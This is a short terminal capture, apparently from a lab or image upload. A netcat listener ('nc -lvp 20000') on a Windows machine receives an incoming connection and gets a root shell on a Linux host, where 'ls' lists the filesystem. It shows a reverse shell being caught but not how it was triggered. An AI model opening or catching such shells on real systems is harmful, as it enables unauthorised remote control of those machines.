 C:\Users\win11>nc -lvp 20000
listening on [any] 20000 ...
10.21.221.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.33.68.193] from (UNKNOWN) [10.21.221.11] 53000: NO_DATA
root@ab530f0da145:/# ls
ls
bin
boot
cdrom
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin